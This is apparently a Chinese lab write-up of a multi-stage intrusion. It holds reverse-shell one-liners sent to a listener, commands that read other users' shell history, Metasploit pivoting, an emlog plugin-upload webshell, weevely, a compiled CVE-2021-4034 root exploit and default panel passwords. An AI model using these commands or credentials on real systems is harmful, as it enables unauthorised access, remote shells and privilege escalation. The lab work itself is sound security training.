

1 bash -i >& /dev/tcp/192.168.0.12/7711 0>&1
服务端监听:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 ╔══════════╣ Analyzing Other Interesting Files (limit 70) -rw-r--r-- 1 root root 3771 Sep 1 2015 /etc/skel/.bashrc -rw-r--r-- 1 host123 host123 3771 Apr 10 2020 /home/host123/.bashrc -rw-r--r-- 1 root root 655 May 16 2017 /etc/skel/.profile -rw-r--r-- 1 host123 host123 655 Apr 10 2020 /home/host123/.profile -rw-r--r-- 1 host123 host123 0 Apr 10 2020 /home/host123/.sudo_as_admin_successful

Linpeas与LinEnum的问题: 看到暗月老哥使用LinEnum可以找到host123的历史命令,我使用Linpeas的时候,发现并没有找到host123用户的历史命令信息。

首先去确认了当前权限并不能查看host123用户的.bash_history。

查看LinEnum脚本,执行的历史命令查看命令如下:
1 find /home -name .bash_history -print -exec cat {} 2>/dev/null \;
因为该环境中find具有suid权限才导致LinEnum可以查看host123用户的历史命令。虽然host123有sudo权限,但find可以提权了也没必要通过密码拿到该用户再提权了。

Flag1
Flag2

目标主机 信息收集 获取路由 1 run post/multi/manage/autoroute
1 msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy

查看hosts文件:
1 2 3 4 5 6 7 8 9 10 11 meterpreter > cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 host123 10.10.11.130 www.ddd5.com ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 45.32.116.160 www.bt.cn
端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 Nmap scan report for www.ddd5.com (10.10.11.130) Host is up (0.53s latency). Not shown: 996 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 21/tcp open ftp Pure-FTPd 22/tcp open ssh OpenSSH 5.3 (protocol 2.0) | ssh-hostkey: |_ 2048 2159a8db04962802cbf3c8459f213ca9 (RSA) 80/tcp open http Apache httpd (PHP 5.3.29) |_http-generator: emlog |_http-server-header: Apache |_http-title: \xE7\x82\xB9\xE6\xBB\xB4\xE8\xAE\xB0\xE5\xBF\x86 | http-robots.txt: 3 disallowed entries |_/admin/ /include/ /config.php 8080/tcp open http Apache httpd (PHP 5.2.17p1) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set | http-robots.txt: 1 disallowed entry |_/ |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache |_http-title: wdcp\xB7\xFE\xCE\xF1\xC6\xF7/\xD0\xE9\xC4\xE2\xD6\xF7\xBB\xFA\xB9\xDC\xC0\xED\xCF\xB5\xCD\xB3 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 882.22 seconds
修改hosts 1 2 3 4 5 6 7 8 9 cat /etc/hosts127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.0.202 www.ddd4.com 10.10.11.130 www.ddd5.com
漏洞测试 emlog后台通过弱口令进入:

Getshell emlog后台插件上传,下载特定格式的插件,该中间的shell.php。
1 https://github.com/yangliukk/emlog/blob/main/Plugin-getshell.md
修改shell.php后重新压缩,上传。
URL地址为:
1 http://www.ddd5.com/content/plugins/shell/shell.php

1 2 weevely generate shell ./a.php proxychains weevely http://www.ddd5.com/content/plugins/shell/a.php shell
提权 CVE-2021-4034 编译poc:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 www@localhost.localdomain:/www/web/www_ddd5_com/public_html/content/plugins/shell $ ls [proxychains] Strict chain ... 192.168.0.12:1080 ... 10.10.11.130:80 ... OK a.php assets bind.elf cve-2021-4034-poc.c linpeas.info linpeas.sh shell.php tpl_options.php tpl_options_callback.php tpl_options_setting.php views www@localhost.localdomain:/www/web/www_ddd5_com/public_html/content/plugins/shell $ gcc cve-2021-4034-poc.c

进入msf的交互式shell,监听本机,然后weevely 这边执行反弹。
1 2 www@localhost.localdomain:/www/web/www_ddd5_com/public_html/content/plugins/shell $ bash -i >& /dev/tcp/10.10.11.145/1238 0>&1 [proxychains] Strict chain ... 192.168.0.12:1080 ... 10.10.11.130:80 ... OK
获得会话,直接执行a.out拿到root权限。
wdcp提权 wdcp默认密码被修改,但phpmyadmin的默认密码没有修改。
1 2 3 4 5 系统管理面板 :8080 默认用户密码:admin wdlinux.cn phpmyadmin 默认用户密码:root wdlinux.cn
